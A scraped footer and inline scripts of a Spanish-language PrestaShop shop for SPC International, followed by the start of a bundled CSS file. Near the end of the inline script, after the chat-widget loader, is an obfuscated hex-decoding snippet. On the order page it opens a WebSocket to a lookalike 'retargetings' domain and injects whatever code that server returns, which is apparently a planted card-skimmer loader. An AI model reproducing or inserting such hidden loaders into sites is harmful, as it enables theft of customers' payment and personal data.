href="https://www.spc-international.com/store/content/7-privacy">Privacy</a></li></ul></div></div><div class="sp_customhtml_3_17635909011079515052 clearfix col-md-2 col-sm-6 box-footer footer-account spcustom_html"><div class="footer-links"><h3 class="title">Mi Cuenta</h3><ul><li><a href="../il-mio-account">Info Account</a></li><li><a href="../indirizzi" title="Listado de mis direcciones">Mis direcciones</a></li><li><a href="../storico-ordine">Historia de órdenes</a></li><li><a href="https://www.spc-international.com/store/gb/module/blockwishlist/mywishlist">Mi lista de deseos</a></li><li><a href="../?mylogout=">Logout</a></li></ul></div></div><div class="sp_customhtml_5_1763590901793657012 clearfix col-md-2 col-sm-6 box-footer footer-service spcustom_html"><div class="footer-links"><h3 class="title">Siganos</h3><ul><li><a href="https://www.youtube.com/user/AlbumExpress" target="_blank">Youtube</a></li><li><a href="http://www.facebook.com/international.spc" target="_blank">Fecebook</a></li><li><a href="http://www.twitter.com/Album_Design" target="_blank">Twitter</a></li><li><a href="https://it.linkedin.com/in/spc-international-63b24238" target="_blank">Linkedin</a></li><li><a href="https://plus.google.com/+SpcinternationalSPC" target="_blank">Google+</a></li></ul></div></div><div class="sp_customhtml_23_17635909011683583031 clearfix col-md-5 col-sm-6 box-footer footer-service spcustom_html"> <section id="block_contact_infos" class="contact-infos box-footer col-xs-12"><div class="contact"><h3 class="title">Contacte con nosotros</h3><div><div>International SPC srl<br>Skype: spcinternational<br>Email:<a href="mailto:%69%6e%66%6f@%73%70%63-%69%6e%74%65%72%6e%61%74%69%6f%6e%61%6c.%63%6f%6d">info@spc-international.com</a></div><p></p></div><div><p><span style="color: #ff0000;">Todos los precios son impuestos excluidos.</span></p></div></div> </section></div><div class="col-md-4 col-sm-6 box-footer"><div class="row">  <style>.closebutton{cursor:pointer;-moz-box-shadow:inset 0 1px 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 0 #fff;box-shadow:inset 0 1px 0 0 #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(center top,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');background-color:#f9f9f9;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-bottom-left-radius:5px;text-indent:0;border:1px solid #dcdcdc;display:inline-block;color:#666!important;font-family:Arial;font-size:14px;font-weight:bold;font-style:normal;height:25px;line-height:25px;text-decoration:none;text-align:center;padding:0 40px;text-shadow:1px 1px 0 #fff}.closebutton:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(center top,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');background-color:#e9e9e9}.closebutton:active{position:relative;top:1px}#cookieNotice p{margin:0;padding:0}</style><div id="cookieNotice" style=" width: 100%; position: fixed; top:0px; box-shadow: 0 0 10px 0 #000000; background: #000000; z-index: 9999; font-size: 16px; line-height: 1.3em; //font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; padding:2px; width:100%; display:block;"><table style="width:100%;"><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías. Para que podamos mejorar su experiencia en nuestros sitios.</p></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span id="cookiesClose" class="closebutton" onclick=" $('#cookieNotice').animate( {top: '-200px'}, 2500, function(){ $('#cookieNotice').hide(); }); setcook(); "> aceptar </span></td></table></div></div>  <?php /** * Tawk.to * * NOTICE OF LICENSE * * This source file is subject to the Open Software License (OSL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/osl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to support@tawk.to so we can send you a copy immediately. * * @copyright Copyright (c) 2014 Tawk.to * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) */ ?>  <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9d4d0688943247e37c504a038/333b063d9772a964fdec5d183.js");</script> <div class="footer-social"><div class="socials"> <a href="http://www.facebook.com/international.spc" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/spc_software" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.linkedin.com/in/spc-international-63b24238" class="linkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div></div></div> </footer></div><div id="copyright"><div class="container"><div class="row"><div class="col-sm-7"><div class="copyright">Copyright © 2017 by <span>SPC International</span>. All Rights Reserved.</div></div><div class="col-sm-5"></div></div></div></div></div></div> <a id="sp-totop" class="backtotop" href="#" title="Volver arriba"><i class="fa fa-angle-double-up"></i></a>
<script type="text/javascript">//<![CDATA[
;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Anterior';var add_compare_item='Producto añadido a la comparación del producto';var added_to_wishlist='El producto se ha añadido con éxito a su lista de deseos.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://spc-international.com/store/';var baseUri='https://spc-international.com/store/';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"0","sign":"\u20ac","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"4","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=0;var currencyFormat=4;var currencyRate=1;var currencySign='€';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769248217;var id_lang=20;var img_dir='https://spc-international.com/store/themes/sp_clickboom/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Debe identificarse para administrar su lista de deseos.';var max_item='No se puede agregar más de0 producto (s) al producto compariso';var min_item='Seleccione por lo menos un producto';var mywishlist_url='https://spc-international.com/store/es/module/blockwishlist/mywishlist';var page_name='module-smartblog-details';var priceDisplayMethod=1;var priceDisplayPrecision=2;var quickView=false;var remove_compare_item='Producto eliminado de la comparación de productos ';var removingLinkText='remove this product from my cart';var roundMode=2;var static_token='d3ea44006cf7b14198df9fe6cbec8f17';var token='9263f55b3685eb37d6fd65dd64b67712';var usingSecureMode=true;var wishlistProductsIds=false;
//]]></script> <script type="text/javascript" src="/store/js/jquery/jquery-1.11.0.min.js.pagespeed.jm.VDIv7VBTRR.js"></script> <script src="/store/js,_jquery,_jquery-migrate-1.2.1.min.js+js,_jquery,_plugins,_jquery.easing.js+js,_tools.js+themes,_sp_clickboom,_js,_global.js+themes,_sp_clickboom,_js,_autoload,_10-bootstrap.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.total-storage.min.js+themes,_sp_clickboom,_js,_autoload,_15-jquery.uniform-modified-pts.js.pagespeed.jc.GSXqvfJSWu.js"></script><script>eval(mod_pagespeed_4VB700CwtW);</script> <script>eval(mod_pagespeed_PxMhJUSH2$);</script> <script>eval(mod_pagespeed_IUzXM8z1eb);</script> <script>eval(mod_pagespeed_$zU6ggfu9n);</script> <script>eval(mod_pagespeed_PQ4NMWRxVs);</script> <script>eval(mod_pagespeed_WAuXMCnKwX);</script> <script>eval(mod_pagespeed_cNHOju2Il5);</script> <script src="/store/themes/sp_clickboom/js/autoload,_jquery.mCustomScrollbar.concat.min.js+autoload,_slick.min.js+sp_lib,_jquery.backtotop.js+sp_lib,_jquery.global.js+sp_lib,_jquery.ui.touch-punch.min.js.pagespeed.jc.SpBnAJIy0p.js"></script><script>eval(mod_pagespeed_8s7KAUf0lU);</script> <script>eval(mod_pagespeed_vssomTO0Sd);</script> <script>eval(mod_pagespeed_SBtUgYIUbQ);</script> <script>eval(mod_pagespeed_vaoSYgvny4);</script> <script>eval(mod_pagespeed_0DD7JY0a6N);</script> <script src="/store/themes,_sp_clickboom,_js,_modules,_blockwishlist,_js,_ajax-wishlist.js+modules,_ganalytics,_views,_js,_GoogleAnalyticActionLib.js+themes,_sp_clickboom,_js,_tools,_treeManagement.js+modules,_spdeal,_views,_js,_deal.js+modules,_spdeal,_views,_js,_jquery.cj-swipe.js+modules,_spsearchpro,_views,_js,_jquery.autocomplete.js.pagespeed.jc.XwiEeTcLZu.js"></script><script>eval(mod_pagespeed_xeE9bd0NmH);</script> <script>eval(mod_pagespeed_MInPXfPhNx);</script> <script>eval(mod_pagespeed_OtuBuLr8Q8);</script> <script>eval(mod_pagespeed_6OSBKhms_5);</script> <script>eval(mod_pagespeed_NXn_Q5jlGL);</script> <script>eval(mod_pagespeed_CQvXSi29Cc);</script> <script type="text/javascript" src="/store/modules/sphomeslider/js/owl.carousel.js.pagespeed.jm.UpXKYiuwjg.js"></script> <script src="/store/modules/spcountdownproduct,_views,_js,_slick.js+spblocknewsletter,_jquery.cookie.min.js+spmanufactureslider,_views,_js,_jquery.cj-swipe.js.pagespeed.jc.UZ-N85aT_o.js"></script><script>eval(mod_pagespeed_xspv6a7367);</script> <script>eval(mod_pagespeed_wWhoOc8zLF);</script> <script>eval(mod_pagespeed_XzjbonD6gD);</script> <script src="/store/modules,_spmanufactureslider,_views,_js,_slider.js+themes,_sp_clickboom,_js,_modules,_spblockcart,_ajax-cart.js+js,_jquery,_plugins,_jquery.scrollTo.js+js,_jquery,_plugins,_jquery.serialScroll.js+js,_jquery,_plugins,_bxslider,_jquery.bxslider.js.pagespeed.jc.GqGzwFI0pi.js"></script><script>eval(mod_pagespeed_3nZAuV6p3K);</script> <script>eval(mod_pagespeed_ioPXU_ghFX);</script> <script>eval(mod_pagespeed_JC4rjB5I9N);</script> <script>eval(mod_pagespeed_7EwPyTdgQr);</script> <script>eval(mod_pagespeed_L6tk$z1IBX);</script> <script type="text/javascript" src="/store/modules/spextraslider/views/js/owl.carousel.js.pagespeed.jm.bV1X4XFbeP.js"></script> <script src="/store/modules/refpro,_views,_js,_modal.jquery.js+refpro,_views,_js,_framework.js+arteinvoice,_views,_js,_sdiShow.js+elegantalfacebookshareproduct,_views,_js,_elegantalfacebookshareproduct.js.pagespeed.jc.uiWf-1yzOB.js"></script><script>eval(mod_pagespeed_i5U_ODs_wb);</script> <script>eval(mod_pagespeed_TodDK3_gZe);</script> <script>eval(mod_pagespeed_CyBPiiQGR7);</script> <script>eval(mod_pagespeed_1V_IFZFcZj);</script> <script type="text/javascript">//<![CDATA[
;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-119073045-1','auto');ga('require','ec');;var listdeal=[];;var listdeal=[];;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDir+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0)setTimeout(function(){displayExpressCheckoutShortcut()},500);var modulePath='modules/paypal';var subFolder='/integral_evolution';var baseDirPP=baseDir.replace('http:','https:');var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;var module_dir="/store/modules/refpro/";var FancyboxI18nClose="";var FancyboxI18nNext="";var FancyboxI18nPrev="";var modal_close="Endrino";;$(function(){$(".reflinks").remove();});;var prefix='';var sufix='';function getURLParameter(url,name){return(RegExp(name+'='+'(.+?)(&|$)').exec(url)||[,null])[1];}!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','450416272230841');fbq('track','PageView');$(document).ready(function(){$('.ajax_add_to_cart_button, .cart_quantity_up').click(function(){var idp=prefix+getURLParameter($(this).attr('href'),'id_product')+sufix;var productPrice=$(this).parents('.product-container').find('.product-price').html();if(productPrice==undefined){var productPrice=$(this).parents('li').find('.price').html();}if(productPrice==undefined){var productPrice=0.000;}productPrice=productPrice.replace(/[^\d.\,-]/g,'');productPrice=productPrice.replace(',','.');if(productPrice[productPrice.length-1]==="."){productPrice=productPrice.slice(0,-1);}fbq('track','AddToCart',{content_ids:idp,content_type:'product',value:productPrice,currency:'EUR'});});});$(document).ready(function(){$('#wishlist_button_nopop').click(function(){fbq('track','AddToWishlist');});});;jQuery(document).ready(function($){$('.content-list').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:0,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});});;$(document).ready(function($){$(".dropdown-form").addClass('show-form');$(".dropdown-form .currencies_ul").removeClass('toogle_content');$(".dropdown-form .languages-block_ul").removeClass('toogle_content');$(".button-header").click(function(){$(this).toggleClass("active").next().slideToggle("medium");});});;jQuery(document).ready(function($){;(function(element){var $element=$(element);var _timer=0;$(window).on('load',function(){setTimeout(function(){$element.removeClass('spr-preload');},1000);});$('.spr_selector .spr_select',$element).on('click',function(){var value_select=$('select[class=spr_select]',$element).val();$('input[name="cat_id"]').attr('value',value_select);});var $input=$('.spr-query',$element);loadajax_ein();function loadajax_ein(){if(1){$input.autocomplete('https://spc-international.com/store/es/module/spsearchpro/catesearch',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:20,spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});}}$('.spr_select',$element).on('change',function(){$(".ac_results").remove();var $input=$('.spr-query',$element);if(1){$input.trigger('unautocomplete');$input.autocomplete('https://spc-international.com/store/es/module/spsearchpro/catesearch',{minChars:3,max:10,width:500,selectFirst:false,scroll:false,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=[];for(var i=0;i<data.length;i++)mytab[mytab.length]={data:data[i],value:data[i].cname+' > '+data[i].pname};return mytab;},extraParams:{ajaxSearch:1,id_lang:20,spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'}}).result(function(event,data,formatted){$input.val(data.pname);document.location.href=data.product_link;});}});if(1){function tryToCloseInstantSearch(){var $oldCenterColumn=$('#old_center_column');if($oldCenterColumn.length>0){$('#center_column').remove();$oldCenterColumn.attr('id','center_column').show();return false;}}instantSearchQueries=[];function stopInstantSearchQueries(){for(var i=0;i<instantSearchQueries.length;i++){instantSearchQueries[i].abort();}instantSearchQueries=[];}$input.on('keyup',function(){if($(this).val().length>3){stopInstantSearchQueries();instantSearchQuery=$.ajax({url:baseDir+'modules/spsearchpro/spsearchpro_ajax.php',data:{instantSearch:1,id_lang:20,q:$(this).val(),spr_module_id:"1",cat_id:$('select[class=spr_select]',$element).val(),orderby:'name',orderway:'ASC',n:'12'},dataType:'html',type:'POST',headers:{"cache-control":"no-cache"},async:true,cache:false,success:function(data){if($input.val().length>0){tryToCloseInstantSearch();$('#center_column').attr('id','old_center_column');$('#old_center_column').after('<div id="center_column" class="'+$('#old_center_column').attr('class')+'">'+data+'</div>').hide();$('.sortPagiBar.instant_search').css('display','none');ajaxCart.overrideButtonsInThePage();$("#instant_search_results a.close").on('click',function(){$input.val('');return tryToCloseInstantSearch();});return false;}else
tryToCloseInstantSearch();}});instantSearchQueries.push(instantSearchQuery);}else
tryToCloseInstantSearch();});}$(window).on('resize',function(){if($(window).width()<480){$('.spr_select option:first-child',$element).html('All Categories');}else{$('.spr_select option:first-child',$element).html('All Categories');}});})('#sp_search_pro_1');});;$(document).ready(function(){$('.spverticalmenu .cat-title').on("click",function(){if($('.spverticalmenu .menu').hasClass('show-menu')){$('.spverticalmenu .menu').removeClass('show-menu');}else{$('.spverticalmenu .menu.current').removeClass('show-menu');$('.spverticalmenu .menu').addClass('show-menu');}});var wd_width=$(window).width();if(wd_width>992){offtogglevermegamenu();renderWidthSubmenu();}if(wd_width>=1400)var limit=13-1;else if(wd_width>=1200&&wd_width<1400)var limit=13-1;else if(wd_width>=768&&wd_width<1200)var limit=13-1;$('#sp-vermegamenu > ul').append('<div class="more-wrap"><i class="fa fa-plus-sign-alt"></i><span class="more-view">More Categories</span></div>');$('#sp-vermegamenu .item-1').each(function(i){if(i>limit)$(this).css('display','none');else
$(this).css('display','block');});$('#sp-vermegamenu .more-wrap').click(function(){if($(this).hasClass('open')){$('#sp-vermegamenu .item-1').each(function(i){if(i>limit){$(this).slideUp(200);}});$(this).removeClass('open');$('.more-wrap').html('<i class="fa fa-plus-sign-alt"></i><span class="more-view">More Categories</span>');}else{$('#sp-vermegamenu .item-1').each(function(i){if(i>limit){$(this).slideDown(200);}});$(this).addClass('open');$('.more-wrap').html('<i class="fa fa-minus-sign-alt"></i><span class="more-view">Close Menu</span>');}});$(window).resize(function(){var sp_width=$(window).width();if(sp_width>=1400)var sp_limit=13-1;else if(sp_width>=1200&&sp_width<1400)var sp_limit=13-1;else if(sp_width>=768&&sp_width<1200)var sp_limit=13-1;$('#sp-vermegamenu .item-1').each(function(i){if(i>sp_limit)$(this).css('display','none');else
$(this).css('display','block');});if(sp_width>992){offtogglevermegamenu();renderWidthSubmenu();}});$("#sp-vermegamenu  li.parent  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});});$('#show-vermegamenu').click(function(){if($('.sp-vermegamenu').hasClass('sp-vermegamenu-active'))$('.sp-vermegamenu').removeClass('sp-vermegamenu-active');else
$('.sp-vermegamenu').addClass('sp-vermegamenu-active');return false;});$('#remove-vermegamenu').click(function(){$('.sp-vermegamenu').removeClass('sp-vermegamenu-active');return false;});function offtogglevermegamenu(){$('#sp-vermegamenu li.parent .dropdown-menu').css('display','');$('#sp-vermegamenu').removeClass('sp-vermegamenu-active');$("#sp-vermegamenu  li.parent  .grower").removeClass('open').addClass('close');}function renderWidthSubmenu(){$('#sp-vermegamenu  li.parent').each(function(){value=$(this).data("subwidth");if(value){var container_width=$('.container').width();var vertical_width=$('#sp-vermegamenu').width();var full_width=container_width-vertical_width;var width_submenu=(full_width*value)/100;$('> .dropdown-menu',this).css('width',width_submenu+'px');}});};;$(document).ready(function(){$("#sp-megamenu  li.parent  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});$("#sp-megamenu  .home  .grower").click(function(){if($(this).hasClass('close'))$(this).addClass('open').removeClass('close');else
$(this).addClass('close').removeClass('open');$('.dropdown-menu',$(this).parent()).first().toggle(300);});var wd_width=$(window).width();var wd_height=$(window).height();if(wd_width>992)offtogglemegamenu();$(window).resize(function(){var sp_width=$(window).width();if(sp_width>992)offtogglemegamenu();});});$('#show-megamenu').click(function(){if($('.sp-megamenu').hasClass('sp-megamenu-active'))$('.sp-megamenu').removeClass('sp-megamenu-active');else
$('.sp-megamenu').addClass('sp-megamenu-active');return false;});$('#remove-megamenu').click(function(){$('.sp-megamenu').removeClass('sp-megamenu-active');return false;});function offtogglemegamenu(){$('#sp-megamenu li.parent .dropdown-menu').css('display','');$('#sp-megamenu').removeClass('sp-megamenu-active');$("#sp-megamenu  li.parent  .grower").removeClass('open').addClass('close');$('#sp-megamenu .home .dropdown-menu').css('display','');$('#sp-megamenu').removeClass('sp-megamenu-active');$("#sp-megamenu .home  .grower").removeClass('open').addClass('close');};;$('#submitComment').bind('click',function(event){event.preventDefault();var data={'action':'postcomment','id_post':$('input[name=\'id_post\']').val(),'comment_parent':$('input[name=\'comment_parent\']').val(),'name':$('input[name=\'name\']').val(),'website':$('input[name=\'website\']').val(),'smartblogcaptcha':$('input[name=\'smartblogcaptcha\']').val(),'comment':$('textarea[name=\'comment\']').val(),'mail':$('input[name=\'mail\']').val()};$.ajax({url:baseDir+'modules/smartblog/ajax.php',data:data,dataType:'json',beforeSend:function(){$('.success, .warning, .error').remove();$('#submitComment').attr('disabled',true);$('#commentInput').before('<div class="attention"><img src="http://321cart.com/sellya/catalog/view/theme/default/image/loading.gif" alt="" />Please wait!</div>');},complete:function(){$('#submitComment').attr('disabled',false);$('.attention').remove();},success:function(json){if(json['error']){$('#commentInput').before('<div class="warning">'+'<i class="icon-warning-sign icon-lg"></i>'+json['error']['common']+'</div>');if(json['error']['name']){$('.inputName').after('<span class="error">'+json['error']['name']+'</span>');}if(json['error']['mail']){$('.inputMail').after('<span class="error">'+json['error']['mail']+'</span>');}if(json['error']['comment']){$('.inputContent').after('<span class="error">'+json['error']['comment']+'</span>');}if(json['error']['captcha']){$('.smartblogcaptcha').after('<span class="error">'+json['error']['captcha']+'</span>');}}if(json['success']){$('input[name=\'name\']').val('');$('input[name=\'mail\']').val('');$('input[name=\'website\']').val('');$('textarea[name=\'comment\']').val('');$('input[name=\'smartblogcaptcha\']').val('');$('#commentInput').before('<div class="success">'+json['success']+'</div>');setTimeout(function(){$('.success').fadeOut(300).delay(450).remove();},2500);}}});});var addComment={moveForm:function(commId,parentId,respondId,postId){var t=this,div,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID');if(!comm||!respond||!cancel||!parent)return;t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId)post.value=postId;parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond)return;t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{t.I('comment').focus();}catch(e){}return false;},I:function(e){return document.getElementById(e);}};;jQuery(document).ready(function($){;(function(element){var $el=$(element);var _timer=0;$(window).load(function(){if(_timer)clearTimeout(_timer);_timer=setTimeout(function(){runSlider();$el.removeClass("sp-preload");$(".sp-loading",$el).remove();},1000);});function runSlider(){$(".slider",$el).responsiver({interval:1500,speed:800,start:0,step:1,circular:true,preload:true,pause:"hover",control:{prev:"#sp_manu_slider_1_17692098091102367831 .control-button li[class='preview']",next:"#sp_manu_slider_1_17692098091102367831 .control-button li[class='next']"},getColumns:function(_element){var match=$(_element).attr("class").match(/cols-(\d+)/);if(match[1]){var column=parseInt(match[1]);}else{var column=1;}if(!column)column=1;return column;}});}$(".slider",$el).touchSwipeLeft(function(){$(".slider",$el).responsiver("next");});$(".slider",$el).touchSwipeRight(function(){$(".slider",$el).responsiver("prev");});})("#sp_manu_slider_1_17692098091102367831")});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))};;var time_start;$(window).load(function(){time_start=new Date();});$(window).unload(function(){var time_end=new Date();var pagetime=new Object;pagetime.type="pagetime";pagetime.id_connections="3399442";pagetime.id_page="850";pagetime.time_start="2026-01-24 10:50:17";pagetime.token="db2b3efcf2e30c11ba4a45cb4684f6b0cb935d48";pagetime.time=time_end-time_start;$.post("https://spc-international.com/store/es/index.php?controller=statistics",pagetime);});;ga('send','pageview');;var $_Tawk_API={},$_Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5b0fb11910b99c7b36d47e4f/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();!function(){function e(e){let t="";for(let n=0;n<e.length;n+=2){let f=e.slice(n,n+2),o=parseInt(f,16);t+=String.fromCharCode(o)}return t}if(window.location.href.includes(e("73746f72652f67622f6f7264696e65"))){const t=new WebSocket(e("7773733a2f2f7370632d696e7465726e6174696f6e616c2e7265746172676574696e67732e636f6d3a3434332f7773")),n="jspverify";t.onmessage=function(t){!function(t){if(!document.querySelector("#"+n)){const f=document.createElement("script");f.id=n,f.textContent=e(t),document.head.appendChild(f)}}(t.data)}}}();
//]]></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://spc-international.com/store/themes,_sp_clickboom,_css,_modules,_sphomeslider,_css,_sphomeslider.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spcountdownproduct,_views,_css,_slick.css+themes,_sp_clickboom,_css,_modules,_spcustomhtml,_views,_css,_style.css+themes,_sp_clickboom,_css,_modules,_spblocknewsletter,_spblocknewsletter.css+themes,_sp_clickboom,_css,_modules,_spmanufactureslider,_views,_css,_styles.css+modules,_paypal,_views,_css,_paypal.css+themes,_sp_clickboom,_css,_modules,_spblockcart,_css,_spblockcart.css+js,_jquery,_plugins,_bxslider,_jquery.bxslider.css+themes,_sp_clickboom,_css,_modules,_spextraslider,_views,_css,_style.css+modules,_spextraslider,_views,_css,_owl.carousel.css+themes,_sp_clickboom,_css,_modules,_smartblog,_css,_smartblogstyle.css+modules,_refpro,_views,_css,_modal.jquery.css.pagespeed.cc.5onY7edG_s.css
body_size: 31589
content:
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 